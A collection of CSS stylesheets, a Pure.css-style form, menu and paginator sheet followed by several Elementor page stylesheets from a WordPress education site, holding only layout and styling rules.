.mpp-form input[type="datetime-local"][disabled],
.mpp-form input[type="week"][disabled],
.mpp-form input[type="number"][disabled],
.mpp-form input[type="search"][disabled],
.mpp-form input[type="tel"][disabled],
.mpp-form input[type="color"][disabled],
.mpp-form select[disabled],
.mpp-form textarea[disabled] {
    cursor: not-allowed;
    background-color: #eaeded;
    color: #cad2d3;
}

/*
Need to separate out the :not() selector from the rest of the CSS 2.1 selectors
since IE8 won't execute CSS that contains a CSS3 selector.
*/
.mpp-form input:not([type])[disabled] {
    cursor: not-allowed;
    background-color: #eaeded;
    color: #cad2d3;
}
.mpp-form input[readonly],
.mpp-form select[readonly],
.mpp-form textarea[readonly] {
    background: #eee; /* menu hover bg color */
    color: #777; /* menu text color */
    border-color: #ccc;
}

.mpp-form input:focus:invalid,
.mpp-form textarea:focus:invalid,
.mpp-form select:focus:invalid {
    color: #b94a48;
    border-color: #ee5f5b;
}
.mpp-form input:focus:invalid:focus,
.mpp-form textarea:focus:invalid:focus,
.mpp-form select:focus:invalid:focus {
    border-color: #e9322d;
}
.mpp-form input[type="file"]:focus:invalid:focus,
.mpp-form input[type="radio"]:focus:invalid:focus,
.mpp-form input[type="checkbox"]:focus:invalid:focus {
    outline-color: #e9322d;
}
.mpp-form select {
    border: 1px solid #ccc;
    background-color: white;
	height: auto;
}
.mpp-form select[multiple] {
    height: auto;
}
.mpp-form label {
    margin: 0.5em 0 0.2em;
}
.mpp-form fieldset {
    margin: 0;
    padding: 0.35em 0 0.75em;
    border: 0;
}
.mpp-form legend {
    display: block;
    width: 100%;
    padding: 0.3em 0;
    margin-bottom: 0.3em;
    color: #333;
    border-bottom: 1px solid #e5e5e5;
}

.mpp-form-stacked input[type="text"],
.mpp-form-stacked input[type="password"],
.mpp-form-stacked input[type="email"],
.mpp-form-stacked input[type="url"],
.mpp-form-stacked input[type="date"],
.mpp-form-stacked input[type="month"],
.mpp-form-stacked input[type="time"],
.mpp-form-stacked input[type="datetime"],
.mpp-form-stacked input[type="datetime-local"],
.mpp-form-stacked input[type="week"],
.mpp-form-stacked input[type="number"],
.mpp-form-stacked input[type="search"],
.mpp-form-stacked input[type="tel"],
.mpp-form-stacked input[type="color"],
.mpp-form-stacked select,
.mpp-form-stacked label,
.mpp-form-stacked textarea {
    display: block;
    margin: 0.25em 0;
}

/*
Need to separate out the :not() selector from the rest of the CSS 2.1 selectors
since IE8 won't execute CSS that contains a CSS3 selector.
*/
.mpp-form-stacked input:not([type]) {
    display: block;
    margin: 0.25em 0;
}
.mpp-form-aligned input,
.mpp-form-aligned textarea,
.mpp-form-aligned select,
/* NOTE: pure-help-inline is deprecated. Use .mpp-form-message-inline instead. */
.mpp-form-aligned .mpp-help-inline,
.mpp-form-message-inline {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    vertical-align: middle;
}
.mpp-form-aligned textarea {
    vertical-align: top;
}

/* Aligned Forms */
.mpp-form-aligned .mpp-control-group {
    margin-bottom: 0.5em;
}
.mpp-form-aligned .mpp-control-group label {
    text-align: right;
    display: inline-block;
    vertical-align: middle;
    width: 10em;
    margin: 0 1em 0 0;
}
.mpp-form-aligned .mpp-controls {
    margin: 1.5em 0 0 10em;
}

/* Rounded Inputs */
.mpp-form input.mpp-input-rounded,
.mpp-form .mpp-input-rounded {
    border-radius: 2em;
    padding: 0.5em 1em;
}

/* Grouped Inputs */
.mpp-form .mpp-group fieldset {
    margin-bottom: 10px;
}
.mpp-form .mpp-group input {
    display: block;
    padding: 10px;
    margin: 0;
    border-radius: 0;
    position: relative;
    top: -1px;
}
.mpp-form .mpp-group input:focus {
    z-index: 2;
}
.mpp-form .mpp-group input:first-child {
    top: 1px;
    border-radius: 4px 4px 0 0;
}
.mpp-form .mpp-group input:last-child {
    top: -2px;
    border-radius: 0 0 4px 4px;
}
.mpp-form .mpp-group button {
    margin: 0.35em 0;
}

.mpp-form .mpp-input-1 {
    width: 100%;
}
.mpp-form .mpp-input-2-3 {
    width: 66%;
}
.mpp-form .mpp-input-1-2 {
    width: 50%;
}
.mpp-form .mpp-input-1-3 {
    width: 33%;
}
.mpp-form .mpp-input-1-4 {
    width: 25%;
}

/* Inline help for forms */
/* NOTE: pure-help-inline is deprecated. Use .mpp-form-message-inline instead. */
.mpp-form .mpp-help-inline,
.mpp-form-message-inline {
    display: inline-block;
    padding-left: 0.3em;
    color: #666;
    vertical-align: middle;
    font-size: 0.875em;
}

/* Block help for forms */
.mpp-form-message {
    display: block;
    color: #666;
    font-size: 0.875em;
}

@media only screen and (max-width : 480px) {
    .mpp-form button[type="submit"] {
        margin: 0.7em 0 0;
    }

    .mpp-form input:not([type]),
    .mpp-form input[type="text"],
    .mpp-form input[type="password"],
    .mpp-form input[type="email"],
    .mpp-form input[type="url"],
    .mpp-form input[type="date"],
    .mpp-form input[type="month"],
    .mpp-form input[type="time"],
    .mpp-form input[type="datetime"],
    .mpp-form input[type="datetime-local"],
    .mpp-form input[type="week"],
    .mpp-form input[type="number"],
    .mpp-form input[type="search"],
    .mpp-form input[type="tel"],
    .mpp-form input[type="color"],
    .mpp-form label {
        margin-bottom: 0.3em;
        display: block;
    }

    .mpp-group input:not([type]),
    .mpp-group input[type="text"],
    .mpp-group input[type="password"],
    .mpp-group input[type="email"],
    .mpp-group input[type="url"],
    .mpp-group input[type="date"],
    .mpp-group input[type="month"],
    .mpp-group input[type="time"],
    .mpp-group input[type="datetime"],
    .mpp-group input[type="datetime-local"],
    .mpp-group input[type="week"],
    .mpp-group input[type="number"],
    .mpp-group input[type="search"],
    .mpp-group input[type="tel"],
    .mpp-group input[type="color"] {
        margin-bottom: 0;
    }

    .mpp-form-aligned .mpp-control-group label {
        margin-bottom: 0.3em;
        text-align: left;
        display: block;
        width: 100%;
    }

    .mpp-form-aligned .mpp-controls {
        margin: 1.5em 0 0 0;
    }

    /* NOTE: pure-help-inline is deprecated. Use .mpp-form-message-inline instead. */
    .mpp-form .mpp-help-inline,
    .mpp-form-message-inline,
    .mpp-form-message {
        display: block;
        font-size: 0.75em;
        /* Increased bottom padding to make it group with its related input element. */
        padding: 0.2em 0 0.8em;
    }
}

/*csslint adjoining-classes:false, outline-none:false*/
/*TODO: Remove this lint rule override after a refactor of this code.*/

.mpp-menu ul {
    position: absolute;
    visibility: hidden;
}

.mpp-menu.mpp-menu-open {
    visibility: visible;
    z-index: 2;
    width: 100%;
}

.mpp-menu ul {
    left: -10000px;
    list-style: none;
    margin: 0;
    padding: 0;
    top: -10000px;
    z-index: 1;
}

.mpp-menu > ul { position: relative; }

.mpp-menu-open > ul {
    left: 0;
    top: 0;
    visibility: visible;
}

.mpp-menu-open > ul:focus {
    outline: 0;
}

.mpp-menu li { position: relative; }

.mpp-menu a,
.mpp-menu .mpp-menu-heading {
    display: block;
    color: inherit;
    line-height: 1.5em;
    padding: 5px 20px;
    text-decoration: none;
    white-space: nowrap;
}

.mpp-menu.mpp-menu-horizontal > .mpp-menu-heading {
    display: inline-block;
    *display: inline;
    zoom: 1;
    margin: 0;
    vertical-align: middle;
}
.mpp-menu.mpp-menu-horizontal > ul {
    display: inline-block;
    *display: inline;
    zoom: 1;
    vertical-align: middle;
}

.mpp-menu li a { padding: 5px 20px; }

.mpp-menu-can-have-children > .mpp-menu-label:after {
    content: '\25B8';
    float: right;
    /* These specific fonts have the Unicode char we need. */
    font-family: 'Lucida Grande', 'Lucida Sans Unicode', 'DejaVu Sans', sans-serif;
    margin-right: -20px;
    margin-top: -1px;
}

.mpp-menu-can-have-children > .mpp-menu-label {
    padding-right: 30px;
}

.mpp-menu-separator {
    background-color: #dfdfdf;
    display: block;
    height: 1px;
    font-size: 0;
    margin: 7px 2px;
    overflow: hidden;
}

.mpp-menu-hidden {
    display: none;
}

/* FIXED MENU */
.mpp-menu-fixed {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
}


/* HORIZONTAL MENU CODE */

/* Initial menus should be inline-block so that they are horizontal */
.mpp-menu-horizontal li {
    display: inline-block;
    *display: inline;
    zoom: 1;
    vertical-align: middle;
}

/* Submenus should still be display: block; */
.mpp-menu-horizontal li li {
    display: block;
}

/* Content after should be down arrow */
.mpp-menu-horizontal > .mpp-menu-children > .mpp-menu-can-have-children > .mpp-menu-label:after {
    content: "\25BE";
}
/*Add extra padding to elements that have the arrow so that the hover looks nice */
.mpp-menu-horizontal > .mpp-menu-children > .mpp-menu-can-have-children > .mpp-menu-label {
    padding-right: 30px;
}

/* Adjusting separator for vertical menus */
.mpp-menu-horizontal li.mpp-menu-separator {
	height: 50%;
	width: 1px;
	margin: 0 7px;
}

/* Submenus should be horizontal separator again */
.mpp-menu-horizontal li li.mpp-menu-separator {
	height: 1px;
	width: auto;
	margin: 7px 2px;
}


/*csslint adjoining-classes:false*/
/*TODO: Remove this lint rule override after a refactor of this code.*/

/* MAIN MENU STYLING */

.mpp-menu.mpp-menu-open,
.mpp-menu.mpp-menu-horizontal li .mpp-menu-children {
    background: #fff; /* Old browsers */
    border: 1px solid #b7b7b7;
}

/* remove borders for horizontal menus */
.mpp-menu.mpp-menu-horizontal,
.mpp-menu.mpp-menu-horizontal .mpp-menu-heading {
    border: none;
}


/* LINK STYLES */

.mpp-menu a {
    border: 1px solid transparent;
    border-left: none;
    border-right: none;

}

.mpp-menu a,
.mpp-menu .mpp-menu-can-have-children > li:after {
    color: #777;
}

.mpp-menu .mpp-menu-can-have-children > li:hover:after {
    color: #fff;
}

/* Focus style for a dropdown menu-item when the parent has been opened */
.mpp-menu .mpp-menu-open {
    background: #dedede;
}


.mpp-menu li a:hover,
.mpp-menu li a:focus {
    background: #eee;
}

/* DISABLED STATES */
.mpp-menu li.mpp-menu-disabled a:hover,
.mpp-menu li.mpp-menu-disabled a:focus {
    background: #fff;
    color: #bfbfbf;
}

.mpp-menu .mpp-menu-disabled > a {
    background-image: none;
    border-color: transparent;
    cursor: default;
}

.mpp-menu .mpp-menu-disabled > a,
.mpp-menu .mpp-menu-can-have-children.mpp-menu-disabled > a:after {
    color: #bfbfbf;
}

/* HEADINGS */
.mpp-menu .mpp-menu-heading {
    color: #565d64;
    text-transform: uppercase;
    font-size: 90%;
    margin-top: 0.5em;
    border-bottom-width: 1px;
    border-bottom-style: solid;
    border-bottom-color: #dfdfdf;
}

/* ACTIVE MENU ITEM */
.mpp-menu .mpp-menu-selected a {
    color: #000;
}

/* FIXED MENU */
.mpp-menu.mpp-menu-open.mpp-menu-fixed {
    border: none;
    border-bottom: 1px solid #b7b7b7;
}

/*csslint box-model:false*/
/*TODO: Remove this lint rule override after a refactor of this code.*/


.mpp-paginator ul {

    /* `pure-g` Grid styles */
    letter-spacing: -0.31em; /* Webkit: collapse white-space between units */
    *letter-spacing: normal; /* reset IE < 8 */
    *word-spacing: -0.43em; /* IE < 8: collapse white-space between units */
    text-rendering: optimizespeed; /* Webkit: fixes text-rendering: optimizeLegibility */

    /* `pure-paginator` Specific styles */
    list-style: none;
    margin: 0;
    padding: 0;
	text-align: center;
}
.opera-only :-o-prefocus,
.mpp-paginator ul {
    word-spacing: -0.43em;
	
	
}

/* `mpp-u` Grid styles */
.mpp-paginator li {
    display: inline-block;
    *display: inline; /* IE < 8: fake inline-block */
    zoom: 1;
    letter-spacing: normal;
    word-spacing: normal;
    vertical-align: top;
    text-rendering: auto;
	padding: 0 5px;
}


.mpp-paginator .mpp-button {
    border-radius: 0;
    padding: 0.8em 1.4em;
    vertical-align: top;
    height: 1.1em;
}
.mpp-paginator .mpp-button:focus,
.mpp-paginator .mpp-button:active {
    outline-style: none;
}
.mpp-paginator .prev,
.mpp-paginator .next {
    color: #C0C1C3;
  
}
.mpp-paginator .prev {
    border-radius: 2px 0 0 2px;
}
.mpp-paginator .next {
    border-radius: 0 2px 2px 0;
}

@media (max-width: 480px) {
    .mpp-menu-horizontal {
        width: 100%;
    }

    .mpp-menu-children li {
        display: block;
        border-bottom: 1px solid black;
    }
}

/*** For Buttons*/
.mpp-button-success,
.mpp-button-error,
.mpp-button-warning,
.mpp-button-secondary {
	
}

.mpp-button-success {

}

.mpp-button-error {
	
}

.mpp-button-warning {
	
}

.mpp-button-secondary {
	
}

--- FILE ---
content_type: text/css
request_url: https://uchiprof.ru/wp-content/uploads/elementor/css/post-507.css
body_size: 689
content:
.elementor-507 .elementor-element.elementor-element-652f0f5f > .elementor-container > .elementor-row{align-items:center;}.elementor-507 .elementor-element.elementor-element-652f0f5f:not(.elementor-motion-effects-element-type-background), .elementor-507 .elementor-element.elementor-element-652f0f5f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9FB;}.elementor-507 .elementor-element.elementor-element-652f0f5f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#0B0A0A;margin-top:1px;margin-bottom:1px;padding:0px 0px 0px 0px;}.elementor-507 .elementor-element.elementor-element-652f0f5f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-507 .elementor-element.elementor-element-652f0f5f a{color:#162A6B;}.elementor-507 .elementor-element.elementor-element-652f0f5f a:hover{color:#0071DC;}.elementor-bc-flex-widget .elementor-507 .elementor-element.elementor-element-7e955806.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-507 .elementor-element.elementor-element-7e955806.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-507 .elementor-element.elementor-element-7e955806.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-507 .elementor-element.elementor-element-221a4407 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-507 .elementor-element.elementor-element-221a4407 .elementor-heading-title{color:#BC1212;}.elementor-507 .elementor-element.elementor-element-221a4407{color:#000000;padding:0px 0px 0px 0px;}.elementor-507 .elementor-element.elementor-element-221a4407 a{color:#110B7E;}.elementor-507 .elementor-element.elementor-element-221a4407 a:hover{color:#010F1E;}.elementor-507 .elementor-element.elementor-element-221a4407 > .elementor-container{text-align:left;}.elementor-507 .elementor-element.elementor-element-7e2aba95{text-align:left;}.elementor-507 .elementor-element.elementor-element-7e2aba95 img{width:148px;}.elementor-507 .elementor-element.elementor-element-7e2aba95 > .elementor-widget-container{margin:0px 0px 29px 0px;}.elementor-507 .elementor-element.elementor-element-7a2e768f{color:#000000;}.elementor-507 .elementor-element.elementor-element-5f67a92 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-507 .elementor-element.elementor-element-539caa15 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-507 .elementor-element.elementor-element-bed9548 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-507 .elementor-element.elementor-element-2b1173c > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-507 .elementor-element.elementor-element-22259b4 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-507 .elementor-element.elementor-element-22259b4 .elementor-heading-title{color:#BC1212;}.elementor-507 .elementor-element.elementor-element-22259b4{color:#000000;padding:0px 0px 0px 0px;}.elementor-507 .elementor-element.elementor-element-22259b4 a{color:#110B7E;}.elementor-507 .elementor-element.elementor-element-22259b4 a:hover{color:#010F1E;}.elementor-507 .elementor-element.elementor-element-22259b4 > .elementor-container{text-align:left;}.elementor-507 .elementor-element.elementor-element-30eaf19{color:#000000;}@media(min-width:851px){.elementor-507 .elementor-element.elementor-element-3530bfda{width:37.159%;}.elementor-507 .elementor-element.elementor-element-19b9238a{width:38.816%;}.elementor-507 .elementor-element.elementor-element-249427c4{width:23.689%;}.elementor-507 .elementor-element.elementor-element-fccf982{width:37.159%;}.elementor-507 .elementor-element.elementor-element-36f6e8e{width:38.816%;}.elementor-507 .elementor-element.elementor-element-078ec80{width:23.689%;}}

--- FILE ---
content_type: text/css
request_url: https://uchiprof.ru/wp-content/uploads/elementor/css/post-22900.css
body_size: 458
content:
.elementor-22900 .elementor-element.elementor-element-6a8403c1 > .elementor-container.elementor-container{max-width:500px;}.elementor-22900 .elementor-element.elementor-element-6a8403c1 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-22900 .elementor-element.elementor-element-6aac0133 *[class*=col-]{padding-right:calc( 20px/2 );padding-left:calc( 20px/2 );}.elementor-22900 .elementor-element.elementor-element-6aac0133 .row{margin-left:calc( -20px/2 );margin-right:calc( -20px/2 );}.elementor-22900 .elementor-element.elementor-element-6aac0133 .form-item, .elementor-22900 .elementor-element.elementor-element-6aac0133 .form-group{margin-bottom:20px;}.elementor-22900 .elementor-element.elementor-element-6aac0133 .form-input{background-color:#EBE4E4;border-color:#141840;}#elementor-popup-modal-22900 .dialog-message{width:461px;height:324px;align-items:flex-start;}#elementor-popup-modal-22900{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-22900 .dialog-close-button{display:flex;top:2.9%;font-size:31px;}#elementor-popup-modal-22900 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}body:not(.rtl) #elementor-popup-modal-22900 .dialog-close-button{right:4.2%;}body.rtl #elementor-popup-modal-22900 .dialog-close-button{left:4.2%;}

--- FILE ---
content_type: text/css
request_url: https://uchiprof.ru/wp-content/uploads/elementor/css/post-15798.css
body_size: 460
content:
.elementor-15798 .elementor-element.elementor-element-c41e1b2 > .elementor-container.elementor-container{max-width:500px;}.elementor-15798 .elementor-element.elementor-element-c41e1b2 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-15798 .elementor-element.elementor-element-f74fd0d *[class*=col-]{padding-right:calc( 20px/2 );padding-left:calc( 20px/2 );}.elementor-15798 .elementor-element.elementor-element-f74fd0d .row{margin-left:calc( -20px/2 );margin-right:calc( -20px/2 );}.elementor-15798 .elementor-element.elementor-element-f74fd0d .form-item, .elementor-15798 .elementor-element.elementor-element-f74fd0d .form-group{margin-bottom:20px;}.elementor-15798 .elementor-element.elementor-element-f74fd0d .form-input{background-color:#EBE4E4;border-color:#141840;}#elementor-popup-modal-15798 .dialog-message{width:461px;height:324px;align-items:flex-start;}#elementor-popup-modal-15798{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-15798 .dialog-close-button{display:flex;top:2.9%;font-size:31px;}#elementor-popup-modal-15798 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}body:not(.rtl) #elementor-popup-modal-15798 .dialog-close-button{right:4.2%;}body.rtl #elementor-popup-modal-15798 .dialog-close-button{left:4.2%;}

--- FILE ---
content_type: text/css
request_url: https://uchiprof.ru/wp-content/uploads/elementor/css/post-7450.css
body_size: 238
content:
.elementor-7450 .elementor-element.elementor-element-4cace22a > .elementor-container > .elementor-row{align-items:stretch;}.elementor-7450 .elementor-element.elementor-element-75e583c .elementor-button-content-wrapper{flex-direction:row;}

--- FILE ---
content_type: text/css
request_url: https://uchiprof.ru/wp-content/uploads/elementor/css/post-18403.css
body_size: 1140
content:
.elementor-18403 .elementor-element.elementor-element-62188f5b > .elementor-container > .elementor-row{align-items:stretch;}.elementor-18403 .elementor-element.elementor-element-62188f5b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-18403 .elementor-element.elementor-element-62188f5b{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:9px 0px 35px 0px;}.elementor-18403 .elementor-element.elementor-element-62188f5b:not(.elementor-motion-effects-element-type-background), .elementor-18403 .elementor-element.elementor-element-62188f5b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#080B68ED;}.elementor-18403 .elementor-element.elementor-element-62188f5b > .elementor-background-overlay{background-color:#03011DFC;opacity:0;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18403 .elementor-element.elementor-element-52a42113 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-18403 .elementor-element.elementor-element-52a42113{padding:1px 1px 1px 1px;z-index:1;}.elementor-18403 .elementor-element.elementor-element-441acfc3{text-align:start;z-index:1;}.elementor-18403 .elementor-element.elementor-element-441acfc3 .elementor-widget-container{display:flex;justify-content:flex-start;}.elementor-18403 .elementor-element.elementor-element-441acfc3 .heading-primary{font-size:40px;line-height:1.4em;color:#F8F5F5;}.elementor-18403 .elementor-element.elementor-element-441acfc3 .heading-primary .stop-a{stop-color:#F8F5F5;}.elementor-18403 .elementor-element.elementor-element-441acfc3 .heading-primary .stop-b{stop-color:#F8F5F5;}.elementor-18403 .elementor-element.elementor-element-441acfc3 > .elementor-widget-container{margin:0px 0px 46px 0px;}.elementor-18403 .elementor-element.elementor-element-66b0793e > .elementor-container > .elementor-row{align-items:center;}.elementor-18403 .elementor-element.elementor-element-66b0793e{overflow:hidden;padding:1px 1px 1px 1px;z-index:1;}.elementor-18403 .elementor-element.elementor-element-5f183ad4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-18403 .elementor-element.elementor-element-5f183ad4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-5f183ad4 > .elementor-element-populated, .elementor-18403 .elementor-element.elementor-element-5f183ad4 > .elementor-element-populated > .elementor-background-overlay, .elementor-18403 .elementor-element.elementor-element-5f183ad4 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-18403 .elementor-element.elementor-element-5f183ad4 > .elementor-element-populated{box-shadow:0px 19px 34px 0px rgba(93.99999999999997, 121.99999999999997, 183, 0.14);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18403 .elementor-element.elementor-element-5f183ad4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18403 .elementor-element.elementor-element-5f183ad4 > .elementor-element-populated.elementor-element-populated{padding:30px 25px 50px 25px;}.elementor-18403 .elementor-element.elementor-element-2559291 *[class*=col-]{padding-right:calc( 21px/2 );padding-left:calc( 21px/2 );}.elementor-18403 .elementor-element.elementor-element-2559291 .row{margin-left:calc( -21px/2 );margin-right:calc( -21px/2 );}.elementor-18403 .elementor-element.elementor-element-2559291 .form-item, .elementor-18403 .elementor-element.elementor-element-2559291 .form-group{margin-bottom:20px;}.elementor-18403 .elementor-element.elementor-element-2559291 .form-input{min-height:36px;padding:1px 1px 1px 1px;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px;border-color:var( --e-global-color-text );}.elementor-18403 .elementor-element.elementor-element-87d8e4b .elementor-widget-container{display:flex;justify-content:flex-start;}.elementor-18403 .elementor-element.elementor-element-87d8e4b .icon{color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-87d8e4b .icon .stop-a{stop-color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-87d8e4b .icon .stop-b{stop-color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-87d8e4b .edumall-icon-view, .elementor-18403 .elementor-element.elementor-element-87d8e4b .edumall-icon{font-size:48px;}.elementor-18403 .elementor-element.elementor-element-87d8e4b .heading{font-size:16px;line-height:1.75em;color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-87d8e4b .heading .stop-a{stop-color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-87d8e4b .heading .stop-b{stop-color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-87d8e4b > .elementor-widget-container{margin:0px 0px 14px 0px;}.elementor-18403 .elementor-element.elementor-element-8f4ed21 .elementor-widget-container{display:flex;justify-content:flex-start;}.elementor-18403 .elementor-element.elementor-element-8f4ed21 .icon{color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-8f4ed21 .icon .stop-a{stop-color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-8f4ed21 .icon .stop-b{stop-color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-8f4ed21 .edumall-icon-view, .elementor-18403 .elementor-element.elementor-element-8f4ed21 .edumall-icon{font-size:48px;}.elementor-18403 .elementor-element.elementor-element-8f4ed21 .heading{font-size:16px;line-height:1.75em;color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-8f4ed21 .heading .stop-a{stop-color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-8f4ed21 .heading .stop-b{stop-color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-8f4ed21 > .elementor-widget-container{margin:0px 0px 22px 0px;}.elementor-18403 .elementor-element.elementor-element-6312e10 .elementor-widget-container{display:flex;justify-content:flex-start;}.elementor-18403 .elementor-element.elementor-element-6312e10 .icon{color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-6312e10 .icon .stop-a{stop-color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-6312e10 .icon .stop-b{stop-color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-6312e10 .edumall-icon-view, .elementor-18403 .elementor-element.elementor-element-6312e10 .edumall-icon{font-size:44px;}.elementor-18403 .elementor-element.elementor-element-6312e10 .heading{font-size:16px;line-height:1.75em;color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-6312e10 .heading .stop-a{stop-color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-6312e10 .heading .stop-b{stop-color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-6312e10 > .elementor-widget-container{margin:0px 0px 22px 0px;}@media(max-width:1024px){.elementor-18403 .elementor-element.elementor-element-62188f5b{padding:100px 0px 100px 0px;}.elementor-18403 .elementor-element.elementor-element-441acfc3 .heading-primary{font-size:34px;}}@media(max-width:850px){.elementor-18403 .elementor-element.elementor-element-62188f5b{padding:80px 0px 80px 0px;}.elementor-18403 .elementor-element.elementor-element-441acfc3 .heading-primary{font-size:28px;}.elementor-18403 .elementor-element.elementor-element-441acfc3 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-18403 .elementor-element.elementor-element-5f183ad4 > .elementor-element-populated.elementor-element-populated{padding:35px 5px 40px 5px;}.elementor-18403 .elementor-element.elementor-element-87d8e4b .tm-icon-box{max-width:100%;}.elementor-18403 .elementor-element.elementor-element-8f4ed21 .tm-icon-box{padding:0px 0px 0px 0px;max-width:100%;}.elementor-18403 .elementor-element.elementor-element-6312e10 .tm-icon-box{max-width:100%;}.elementor-18403 .elementor-element.elementor-element-6312e10 > .elementor-widget-container{margin:0px 0px 0px 0px;}}/* Start custom CSS for column, class: .elementor-element-5f183ad4 */.elementor-18403 .elementor-element.elementor-element-5f183ad4 {
    max-width: 500px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://uchiprof.ru/wp-content/uploads/elementor/css/post-6417.css
body_size: 1874
content:
.elementor-6417 .elementor-element.elementor-element-3bda3549 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-6417 .elementor-element.elementor-element-3bda3549:not(.elementor-motion-effects-element-type-background), .elementor-6417 .elementor-element.elementor-element-3bda3549 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-6417 .elementor-element.elementor-element-3bda3549{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6417 .elementor-element.elementor-element-3bda3549 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6417 .elementor-element.elementor-element-60c3f254 .shape{width:986px;border-width:1px;color:#6275FF4D;}.elementor-6417 .elementor-element.elementor-element-60c3f254 .edumall-shape-1-1 .shape{height:986px;}.elementor-6417 .elementor-element.elementor-element-60c3f254 .edumall-shape{transform:translate(0px, 0px);}.elementor-6417 .elementor-element.elementor-element-60c3f254 .elementor-shape-fill{fill:#6275FF4D;}.elementor-6417 .elementor-element.elementor-element-60c3f254{width:auto;max-width:auto;top:-501px;}body:not(.rtl) .elementor-6417 .elementor-element.elementor-element-60c3f254{left:-499px;}body.rtl .elementor-6417 .elementor-element.elementor-element-60c3f254{right:-499px;}.elementor-6417 .elementor-element.elementor-element-1ddda68b .shape{width:364px;border-width:1px;color:#6275FF4D;}.elementor-6417 .elementor-element.elementor-element-1ddda68b .edumall-shape-1-1 .shape{height:364px;}.elementor-6417 .elementor-element.elementor-element-1ddda68b .edumall-shape{transform:translate(0px, 0px);}.elementor-6417 .elementor-element.elementor-element-1ddda68b .elementor-shape-fill{fill:#6275FF4D;}.elementor-6417 .elementor-element.elementor-element-1ddda68b{width:auto;max-width:auto;top:-60px;}body:not(.rtl) .elementor-6417 .elementor-element.elementor-element-1ddda68b{left:-120px;}body.rtl .elementor-6417 .elementor-element.elementor-element-1ddda68b{right:-120px;}.elementor-6417 .elementor-element.elementor-element-4db1815{width:auto;max-width:auto;top:70px;}body:not(.rtl) .elementor-6417 .elementor-element.elementor-element-4db1815{left:70px;}body.rtl .elementor-6417 .elementor-element.elementor-element-4db1815{right:70px;}.elementor-6417 .elementor-element.elementor-element-123a819f{--spacer-size:69px;}.elementor-6417 .elementor-element.elementor-element-34f05de3 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-6417 .elementor-element.elementor-element-34f05de3{z-index:1;}.elementor-6417 .elementor-element.elementor-element-1fbdcca7{text-align:center;z-index:1;}.elementor-6417 .elementor-element.elementor-element-1fbdcca7 .heading-primary{font-size:40px;line-height:1.4em;}.elementor-6417 .elementor-element.elementor-element-1fbdcca7 .heading-description{font-size:15px;line-height:26px;}.elementor-6417 .elementor-element.elementor-element-1fbdcca7 .heading-description-wrap{margin-top:10px;}.elementor-6417 .elementor-element.elementor-element-1fbdcca7 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-6417 .elementor-element.elementor-element-228a9fb9{--spacer-size:50px;}.elementor-6417 .elementor-element.elementor-element-aeab421 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-6417 .elementor-element.elementor-element-5ba3d2b1 > .elementor-container > 